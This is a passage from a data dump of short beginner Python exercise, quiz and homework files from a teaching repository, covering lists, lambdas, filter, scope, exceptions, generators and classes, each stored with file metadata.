pygame.display.update()\n waitForPlayerToPressKey()\n\n gameOverSound.stop()\n"
},
{
"alpha_fraction": 0.4590163826942444,
"alphanum_fraction": 0.5300546288490295,
"avg_line_length": 25.285715103149414,
"blob_id": "5a1ea6b368d5d32365f8efa16d792e95739eedf8",
"content_id": "91d944ad267dd4ff0f835e0ec1f0d3c1252e2a6f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 183,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 7,
"path": "/Lecture04/Exercises/fp2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "f = [1, True, [2, 3]]\nstr = \" : \".join(str(x) for x in f)\nprint(str)\n\ng = [0, 1, 0, 6, 'A', 1, 0, 7]\nstr1 = filter(lambda s: isinstance(s, int) == True and s > 0, g)\nprint(list(str1))"
},
{
"alpha_fraction": 0.6603773832321167,
"alphanum_fraction": 0.6603773832321167,
"avg_line_length": 16.77777862548828,
"blob_id": "ad13b331766db96651d7985f92ba0b9482d496be",
"content_id": "57317c3ec8b389be382bb2dca7403e4db5ab536e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 159,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 9,
"path": "/Lecture08/Exercises/lambda_2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "names = ['Magda', 'Jose', 'Anne']\nlengths = []\nfor name in names:\n lengths.append(len(name))\n\nprint(lengths)\n\nlengths = list(map(len, names))\nprint(lengths)"
},
{
"alpha_fraction": 0.5223880410194397,
"alphanum_fraction": 0.5621890425682068,
"avg_line_length": 21.44444465637207,
"blob_id": "0a1e0c82a458794479ec6ceb8d3a4923d4a89f00",
"content_id": "01cc3372abca0f5669b7514eae2c2058980db3f2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 201,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 9,
"path": "/Lecture04/Exercises/filter1.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def check(x):\n if isinstance(x, str):\n return False\n if isinstance(x, int):\n return int(x) > 0\n\ninput = [0, 1, 0, 6, 'A', 1, 0, 7]\noutput = filter(check, input)\nprint(list(output))"
},
{
"alpha_fraction": 0.6951219439506531,
"alphanum_fraction": 0.707317054271698,
"avg_line_length": 17.33333396911621,
"blob_id": "cef9d0139529306e4d862381a2fc79e3f7acbe54",
"content_id": "b281164c4e9d3347ae68f0fd11776abf68814959",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 164,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 9,
"path": "/Lecture09/Exercises/global_variable.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "guesses = 0\n\ndef CheckGuess(aGuess):\n global guesses\n guesses = guesses + 1\n\naGuess = int(input('Please attempt a guess: '))\nCheckGuess(aGuess)\nprint(guesses)"
},
{
"alpha_fraction": 0.46094945073127747,
"alphanum_fraction": 0.47320061922073364,
"avg_line_length": 22.071428298950195,
"blob_id": "84664a8d40d71414262c52299184d349d9b3d306",
"content_id": "1a83946a07f3db2f7ca1f23539980beb4d8c8c4e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 653,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 28,
"path": "/CS41/Python3.1-Functions/Lecture/authorize.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def authorize(quote, **speaker_info):\n print(\">\", quote)\n print(\"-\" * (len(quote) + 2)) \n for k, v in speaker_info.items():\n print(k, v, sep=': ')\n\nspeaker_info = { \n 'act': 1,\n 'scene': 1,\n 'speaker': \"Duke Orsino\", \n 'playwright': \"Shakespeare\"\n}\n\nif __name__ == '__main__':\n speaker_info = { \n 'act': 1,\n 'scene': 1,\n 'speaker': \"Duke Orsino\", \n 'playwright': \"Shakespeare\"\n } \n authorize(\"This is a test\", **speaker_info)\n\n info = {\n 'sonnet': 18,\n 'line': 1,\n 'author': \"Shakespeare\"\n }\n authorize(\"Shall I compare thee to a summer's day\", **info)\n \n\n\n"
},
{
"alpha_fraction": 0.34210526943206787,
"alphanum_fraction": 0.3947368562221527,
"avg_line_length": 6,
"blob_id": "5a84a67b3a2989abf3633e780e086d9b800e7b47",
"content_id": "2adf64607a7977de0dbf5d6c73b94bd835200129",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 38,
"license_type": "no_license",
"max_line_length": 14,
"num_lines": 5,
"path": "/Final_Exam/bonus-2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def f(): x = 4\r\n\r\nx = 1\r\nf()\r\nprint(x)"
},
{
"alpha_fraction": 0.7189542651176453,
"alphanum_fraction": 0.7189542651176453,
"avg_line_length": 24.66666603088379,
"blob_id": "902e1bbf944a6d72f998dfe908b197161e623814",
"content_id": "6a00d3be2eec2f3fe5f2d716b68c7124ad727d49",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 153,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 6,
"path": "/Lecture01/Exercises/if _statements.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "if some_condition:\n print('Some condition holds')\nelif other_condition:\n print('\"Other condition holds')\nelse:\n print('Neither condition holds')"
},
{
"alpha_fraction": 0.25,
"alphanum_fraction": 0.44999998807907104,
"avg_line_length": 20,
"blob_id": "b4d795b37c2d38a9e60a530baac9859a0f9c353c",
"content_id": "c471bd4299388112fa0e2250ecea9b174134e436",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 20,
"license_type": "no_license",
"max_line_length": 20,
"num_lines": 1,
"path": "/Final_Exam/6.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "print((1,2) + (3,4))"
},
{
"alpha_fraction": 0.35849055647850037,
"alphanum_fraction": 0.3962264060974121,
"avg_line_length": 7.166666507720947,
"blob_id": "db5522a63d75b8329be219097645cad014f649c5",
"content_id": "517a0eef358568940a83ee52abafe209e84a7c6a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 53,
"license_type": "no_license",
"max_line_length": 11,
"num_lines": 6,
"path": "/Final_Exam/bonus-3.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def foo(k):\r\n k = [1]\r\n\r\nq = [0]\r\nfoo(q)\r\nprint(q)"
},
{
"alpha_fraction": 0.32136106491088867,
"alphanum_fraction": 0.3799622058868408,
"avg_line_length": 21.08333396911621,
"blob_id": "a01fc488eed2a5f8a29ccfe5fcb99c3fc2bf1ec2",
"content_id": "ce87ae686360c35acb7c4f0a2166af4fe2d7f9f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 529,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 24,
"path": "/Lecture05/Homework/solution06.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class py_solution:\n def pow(self, x, n):\n if x==0 or x==1 or n==1:\n return x\n \n if x ==-1:\n if n%2 == 0:\n return 1\n else:\n return -1\n\n if n == 0:\n return 1\n if n < 0:\n return 1/self.pow(x, -n)\n val = self.pow(x, n//2)\n if n%2 == 0:\n return val*val\n return val*val*x\n\ns = py_solution()\nprint(s.pow(2, -3)) # => 0.125\nprint(s.pow(3,5)) # => 243\nprint(s.pow(100,0)) # => 1"
},
{
"alpha_fraction": 0.5192307829856873,
"alphanum_fraction": 0.6057692170143127,
"avg_line_length": 34,
"blob_id": "7604e1a7c711fd00f02350acb219256801652953",
"content_id": "d37a87741d9216ec8c1c77038473dcd217cd7d58",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 104,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 3,
"path": "/Lecture04/Homework/solution04.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "numbers = [1,2,3,4,5,6]\nresults = [i for i in filter(lambda x:x>4, numbers)]\nprint(results) # => [5, 6]"
},
{
"alpha_fraction": 0.6903553009033203,
"alphanum_fraction": 0.7309644818305969,
"avg_line_length": 27.190475463867188,
"blob_id": "2e0e274ca40c73772a4512a8dbf15c0c1e1736df",
"content_id": "ef50879edb531a7143ad3da728c225d5fff3d556",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 591,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 21,
"path": "/Lecture01/Exercises/comment_example.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "\"\"\"\nLet's start some good habits today. Adding comment lines at regular intervals helps to\nbreak up your code and make it easier to understand. Python does not enforce use of\nwhite-space around operators (such as \"=\") but it really helps the reader. Please compare\nthe readability of these two code blocks:\n\"\"\"\n\n# One way to write the code\nnum=24\na=34.999\nresult=num*(13/a**2)+1.0\nprint(\"Result:\",result)\n\n# Another wa to write the code\n# Set up calculation inputs\nnum = 24\na = 34.999\n\n# Calculate result using the Godzilla algorithm\nresult = num * (13 / a**2) + 1.0\nprint(\"Result:\", result)"
},
{
"alpha_fraction": 0.5757575631141663,
"alphanum_fraction": 0.6666666865348816,
"avg_line_length": 15.5,
"blob_id": "909fdd0878a1f8f5d8ab515c66552998bc50fb09",
"content_id": "bb3425535bfcc78813de817810260ae20f56c4c0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 33,
"license_type": "no_license",
"max_line_length": 17,
"num_lines": 2,
"path": "/Final_Exam/2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "numbers = [2,3,4]\r\nprint(numbers)"
},
{
"alpha_fraction": 0.5126582384109497,
"alphanum_fraction": 0.5316455960273743,
"avg_line_length": 14.899999618530273,
"blob_id": "be48b3375ddae8a923e3415d5fecd6a961109469",
"content_id": "9ba2fdf7090595363ab944bd41da94371414b83a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 158,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 10,
"path": "/Lecture08/Homework/solution05.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def addition(a, b):\n if a + b == 0:\n raise Exception\n else:\n return a + b\n\ntry:\n addition(0,0)\nexcept:\n print(\"the values are zero\")"
},
{
"alpha_fraction": 0.75,
"alphanum_fraction": 0.75,
"avg_line_length": 11.75,
"blob_id": "29e1b29964baa9efd285b320b8b36ec10ba4d9b5",
"content_id": "e2d356d70e400f11a6b7ec5210c9545bd53bc76b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 52,
"license_type": "no_license",
"max_line_length": 19,
"num_lines": 4,
"path": "/Lecture02/Exercises/library.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "import math \nimport math as m\n\nfrom math import pi\n\n"
},
{
"alpha_fraction": 0.5209580659866333,
"alphanum_fraction": 0.5209580659866333,
"avg_line_length": 32.599998474121094,
"blob_id": "651a56a2be64c05492ada7126f3354572010064d",
"content_id": "0821b1dcebae2f34b485820a48a5ae772bc9d52d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 167,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 5,
"path": "/Lecture02/Exercises/tuple3.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "l = list()\nprint(dir(l)) # => ['append', 'count', 'extend', 'index', 'insert', 'pop', 'remove', 'reverse', 'sort']\n\nt = tuple()\nprint(dir(t)) # => ['count', 'index']"
},
{
"alpha_fraction": 0.5495049357414246,
"alphanum_fraction": 0.5643564462661743,
"avg_line_length": 17.454545974731445,
"blob_id": "92ad65a548e653a74df64c56c81708674b983b53",
"content_id": "59556380a1656845c0712767c766f68c777b87c3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 202,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 11,
"path": "/Lecture08/Exercises/lambda_4.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "names = ['Karen', 'Jim', 'Kim']\nl = list(filter(lambda name : len(name) == 3, names))\nprint(l)\n\nname = 'Bill Gates'\nprint(name)\n\ndef Greeting():\n name = 'Bill Gates'\n age = 57\n address = 'Far far away'"
},
{
"alpha_fraction": 0.6944444179534912,
"alphanum_fraction": 0.75,
"avg_line_length": 11.333333015441895,
"blob_id": "ef8be19f92e8e99d5f7fd79770c734b50a08b496",
"content_id": "42114654f9990244876ef2dc2dc5129ae4dca57e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 36,
"license_type": "no_license",
"max_line_length": 20,
"num_lines": 3,
"path": "/Lecture09/Homework/solution03.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "from math import log\n\nprint(log(10))"
},
{
"alpha_fraction": 0.3801652789115906,
"alphanum_fraction": 0.4545454680919647,
"avg_line_length": 13.375,
"blob_id": "7a717639ab9a450c8f9ff313c891a3dde06e204a",
"content_id": "cbc907f8a1e24f14de663c62196bf25a2543ede7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 121,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 8,
"path": "/Lecture07/Quiz/quiz5.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def sum(*args):\r\n r = 0\r\n for i in args:\r\n r += i\r\n return r\r\n\r\nprint(sum(1,2,3))\r\nprint(sum(1,2,3,4,5))"
},
{
"alpha_fraction": 0.49677419662475586,
"alphanum_fraction": 0.5032258033752441,
"avg_line_length": 18.5,
"blob_id": "f59c55ef566e89b9abfad9e4496f9e2355f1843b",
"content_id": "a605926d865e92acfb9c1256583313d01c0f7514",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 155,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 8,
"path": "/Lecture09/Exercises/scope.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "v = 6\n\ndef f(x):\n print(\"global: \", list(globals().keys()))\n print(\"entry local: \", locals())\n y = x\n w = v\n print(\"exit local: \", locals())"
},
{
"alpha_fraction": 0.5714285969734192,
"alphanum_fraction": 0.5714285969734192,
"avg_line_length": 25,
"blob_id": "c52865af1ddc4949a53c06ea1a078b20256c07e6",
"content_id": "63c25b79d44ae1f82c83410c4bf8b1f685f43a6d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 182,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 7,
"path": "/Lecture02/Exercises/hello.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def greet(name):\n print(\"Hey {}, I'm Python!\".format(name))\n\n# Run only if called as a script \nif __name__ == '__main__':\n name = input(\"What is your name? \")\n greet(name)\n"
},
{
"alpha_fraction": 0.4606205224990845,
"alphanum_fraction": 0.48926013708114624,
"avg_line_length": 17.954545974731445,
"blob_id": "2a1e9e74bf18bb0475d012367a53c1688e173f23",
"content_id": "893f227975cc078776b799e98b62e2e4d554ab33",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 419,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 22,
"path": "/CS41/Python4.1-FP/Generate_Fibs.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def generate_fibs():\n a, b = 0, 1\n while True:\n a, b = b, a + b\n yield a\n\ng = generate_fibs()\n\ndef fibs_under(n):\n for fib in generate_fibs(): # Loops over 1, 1, 2...\n if fib > n:\n break\n print(fib)\n\nfibs_under(20)\n\nprint(next(g)) # => 1\nprint(next(g)) # => 1\nprint(next(g)) # => 2\nprint(next(g)) # => 3\nprint(next(g)) # => 5\nprint(max(g)) # Oh no! What happen?\n\n\n"
},
{
"alpha_fraction": 0.4617224931716919,
"alphanum_fraction": 0.4736842215061188,
"avg_line_length": 16.2608699798584,
"blob_id": "db348694214eac58454adf4e4a3b9c6f24829b69",
"content_id": "3c8ea119b1a7608fc2251af189b2b3d6f86c5a3a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 418,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 23,
"path": "/Games/Others/Dog.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Dog:\r\n def __init__(self, name, age):\r\n self.dog_name = name\r\n self.dog_age = age\r\n\r\n def sit(self):\r\n print(f\"{self.dog_name} sits\")\r\n\r\n def roll_over(self):\r\n print(f\"{self.dog_name} roll over\")\r\n\r\n \r\n\r\n########################################\r\n\r\ndog = Dog('Rocky', 3)\r\nprint(type(dog))\r\ndog.sit()\r\ndog.roll_over()\r\n\r\ndog1 = Dog('Lucky', 6)\r\ndog1.sit()\r\ndog1.roll_over()"
},
{
"alpha_fraction": 0.45614033937454224,
"alphanum_fraction": 0.48830410838127136,
"avg_line_length": 21.866666793823242,
"blob_id": "d891f45ce5572644c9a006461765e935af1a2e1e",
"content_id": "b9c57950d4b1e828c2cd237d722b6e0a90c3e066",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 342,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 15,
"path": "/Lecture08/Exercises/exception_example.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def cell_value(string):\n try:\n return float(string)\n except:\n if string == \"\":\n return 0\n else:\n return None\n\nresult = cell_value(\"3.14\") \nprint(result) # => 3.14\nresult = cell_value(\"\") \nprint(result) # => 0\nresult = cell_value(\"ab3.14\") \nprint(result) # => None"
},
{
"alpha_fraction": 0.4576271176338196,
"alphanum_fraction": 0.4576271176338196,
"avg_line_length": 13.25,
"blob_id": "bf6d40c188c396a4b8dcbbab9e9b21c4efac2391",
"content_id": "e7827beba06215b94cc1ed7cdf08be611449d882",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 59,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 4,
"path": "/Lecture05/Quiz/quiz6.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "x = \"abcdef\"\r\ni = \"i\"\r\nwhile i in x:\r\n print(i, end=\" \")"
},
{
"alpha_fraction": 0.6505190134048462,
"alphanum_fraction": 0.6522491574287415,
"avg_line_length": 23.125,
"blob_id": "e5f0f403f0f00db2e1ee349ef7fe02d06a418545",
"content_id": "71a85a982676d99933c36feea8932d839b319c8c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 578,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 24,
"path": "/Lecture08/Exercises/exception.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def write_to_disk(filename):\n # if write successfully, return true\n status = True\n # else return false\n status = False\n if status == False:\n raise Exception(\"Writing disk error!\")\n\n return status\n\ndef save_text_to_file(filename):\n return write_to_disk(filename)\n\ndef save_prefs_to_file(filename):\n return write_to_disk(filename)\n\ndef save_to_file(filename):\n try:\n save_text_to_file(filename) \n save_prefs_to_file(filename)\n except Exception as e:\n print(\"Got an exception: {0}\".format(str(e)))\n\nsave_to_file('word.txt')"
},
{
"alpha_fraction": 0.6461538672447205,
"alphanum_fraction": 0.6461538672447205,
"avg_line_length": 12.199999809265137,
"blob_id": "b6012237899704519128f65d804232a3d7d751df",
"content_id": "7846af4992376c1afdce4c89589b3fcf851a5c81",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 65,
"license_type": "no_license",
"max_line_length": 19,
"num_lines": 5,
"path": "/Challenging_Exercises/Level1/Question004.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "values = input()\nl=values.split(\",\")\nt=tuple(l)\nprint(l)\nprint(t)"
},
{
"alpha_fraction": 0.49808427691459656,
"alphanum_fraction": 0.5632184147834778,
"avg_line_length": 31.75,
"blob_id": "1bfeb5dc7af68983d20b84a6c4909370c62bb004",
"content_id": "f0e82251b97d9743c35cdf968f015293d77b9149",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 261,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 8,
"path": "/Lecture02/Exercises/dictionary1.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "purse = dict()\npurse['money'] = 12\npurse['candy'] = 3\npurse['tissues'] = 75\nprint(purse) # => {'money': 12, 'candy': 3, 'tissues': 75}\nprint(purse['candy']) # => 3\npurse['candy'] = purse['candy'] + 2\nprint(purse) # => {'money': 12, 'candy': 5, 'tissues': 75}"
},
{
"alpha_fraction": 0.3586956560611725,
"alphanum_fraction": 0.4021739065647125,
"avg_line_length": 12.285714149475098,
"blob_id": "79893fcc4266c67011719f780201becba98cc9c2",
"content_id": "a5f2faae428b86b86690087bb7b85b753737384c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 92,
"license_type": "no_license",
"max_line_length": 26,
"num_lines": 7,
"path": "/Lecture01/Homework/solution05.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "a = \"abc\"\nb = \"xyz\"\n\nnew_a = b[:2] + a[2:]\nnew_b = a[:2] + b[2:]\n\nprint(new_a + ' ' + new_b)"
},
{
"alpha_fraction": 0.353658527135849,
"alphanum_fraction": 0.40243902802467346,
"avg_line_length": 10.714285850524902,
"blob_id": "71668c0b7b57bc8deaa19ba000e70d2d0a41a114",
"content_id": "8b13a4d181ca87c47bf7a4597b28f9e09f78346b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 82,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 7,
"path": "/Lecture09/Exercises/variable_scope.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "x = 3\ndef my_func():\n x = 5\n print(x) # => 5\n\nmy_func()\nprint(x) # => 3\n"
},
{
"alpha_fraction": 0.3243243098258972,
"alphanum_fraction": 0.37837839126586914,
"avg_line_length": 7.5,
"blob_id": "0ee0359b1c042c32d71eabb174d093c357df63b5",
"content_id": "37d08a9f31942a94d9433e2ce88c67957f6207f8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 74,
"license_type": "no_license",
"max_line_length": 13,
"num_lines": 8,
"path": "/Lecture10/FinalExam/q4.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "i = 0\r\nsum = 0\r\n\r\nwhile i <= 4:\r\n sum += i\r\n i = i + 1\r\n\r\nprint(sum)"
},
{
"alpha_fraction": 0.5289255976676941,
"alphanum_fraction": 0.5785123705863953,
"avg_line_length": 29.5,
"blob_id": "e4a2bcb56cab1e28a6fd6b6aa70b19e5bcb949e1",
"content_id": "8c230a33eff45611703705e550ded1be7115573f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 121,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 4,
"path": "/Lecture01/Exercises/mystring.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "mystring = 'HelloWorld!'\nprint(mystring[3]) # => l\nprint(mystring[3:6]) # => loW\nprint(mystring[3:8:2]) # => lWr"
},
{
"alpha_fraction": 0.42741936445236206,
"alphanum_fraction": 0.4677419364452362,
"avg_line_length": 13.75,
"blob_id": "28523d0070795215009d88ddaa39dd8ea897f18e",
"content_id": "116ce87b7be65866da593ae847c73cd7c789cde2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 124,
"license_type": "no_license",
"max_line_length": 22,
"num_lines": 8,
"path": "/Lecture08/Quiz/4.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def power(x, y=2):\r\n r = 1\r\n for i in range(y):\r\n r = r * x\r\n return r\r\n\r\nprint(power(3))\r\nprint(power(3,3))"
},
{
"alpha_fraction": 0.5665024518966675,
"alphanum_fraction": 0.5665024518966675,
"avg_line_length": 21.66666603088379,
"blob_id": "5cd6d7e99175ecc73e9308fc5a71f284db65c26e",
"content_id": "f6ea34ae32e48bf91e3dd03a2fbccd014901a328",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 203,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 9,
"path": "/CS41/Python2.1-Fundamentals/Lecture/hello.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "\"\"\" File: hello.py \"\"\"\n\ndef greet(name):\n print(\"Hey {}, I'm Python!\".format(name))\n\n# Run only if called as a script\nif __name__ == '__main__':\n name = input(\"What is your name? \")\n greet(name)"
},
{
"alpha_fraction": 0.5373134613037109,
"alphanum_fraction": 0.5671641826629639,
"avg_line_length": 32.5,
"blob_id": "fbb3ce4be8f7d43082980e0e4123b6d42c51be14",
"content_id": "c2ae6a668a1625be00d50f4acf42349880a48576",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 67,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 2,
"path": "/Lecture03/Quiz/quiz6.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "names = ['Amir', 'Bear', 'Charlton', 'Daman']\r\nprint(names[-1][-1])"
},
{
"alpha_fraction": 0.6744186282157898,
"alphanum_fraction": 0.6744186282157898,
"avg_line_length": 50.79999923706055,
"blob_id": "3caee583f96440ca760d0a98e01c1272c1a91b45",
"content_id": "bd5b4836df019e89f3c24ef1e5248ead3e3c10f2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 258,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 5,
"path": "/Lecture04/Exercises/set_operations_2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "studentList = {'danish', 'jason', 'sarah', 'mike', 'arthur', 'jack'}\nplacedStudList = {'mike', 'danish', 'arthur'}\n\nnotPlacedStudList = set(studentList) - set(placedStudList)\nprint(\"Students yet to get job\", notPlacedStudList) # => {'jack', 'jason', 'sarah'}"
},
{
"alpha_fraction": 0.6341463327407837,
"alphanum_fraction": 0.6463414430618286,
"avg_line_length": 40,
"blob_id": "a4eecc2cb09c0b7a11ac4908f84fdc67f2aeee3c",
"content_id": "a59f87d63ff022a784411e31bdaa36915c68e94b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 82,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 2,
"path": "/Lecture09/Exercises/lambda_2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "first_item = lambda my_list : my_list[0]\nprint(first_item(['cat','dog','mouse']))\n"
},
{
"alpha_fraction": 0.7105262875556946,
"alphanum_fraction": 0.7894737124443054,
"avg_line_length": 38,
"blob_id": "0388b83ec44acf7e2e0edef6316d13454702337e",
"content_id": "67747cb5d0ae9f7322cd26157aeaaa1bca506429",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 38,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 1,
"path": "/CS106A/ReadMe.txt",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "https://web.stanford.edu/class/cs106a/"
},
{
"alpha_fraction": 0.30364373326301575,
"alphanum_fraction": 0.38461539149284363,
"avg_line_length": 30,
"blob_id": "15824ecc8448ec5ebd01ca2cb6d92511acc56857",
"content_id": "b4d33f06d4a467708da5584922ce2f256140e3c0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 247,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 8,
"path": "/Lecture02/Exercises/tuple6.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "d = {'b':1, 'c':22, 'a':10}\nt = d.items()\nprint(t) # => dict_items([('b', 1), ('c', 22), ('a', 10)])\ns = sorted(t)\nprint(s) # => [('a', 10), ('b', 1), ('c', 22)]\n\nprint(sorted([ (v, k) for k, v in d.items()]))\n# => [(1, 'b'), (10, 'a'), (22, 'c')]"
},
{
"alpha_fraction": 0.29411765933036804,
"alphanum_fraction": 0.529411792755127,
"avg_line_length": 16,
"blob_id": "e43615faa3539711fdd06fb6cbd1545e6b6033b8",
"content_id": "df97af48f1854097e39037b55a60e45f84fe160a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 34,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 2,
"path": "/Lecture06/Homework/Homework01/Homework01.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "nums = [3, 6, 12, 14]\ntarget = 15\n"
},
{
"alpha_fraction": 0.5942857265472412,
"alphanum_fraction": 0.6114285588264465,
"avg_line_length": 18.11111068725586,
"blob_id": "d2c2f23ade6b12de08a7831860d25b30d46c9d2c",
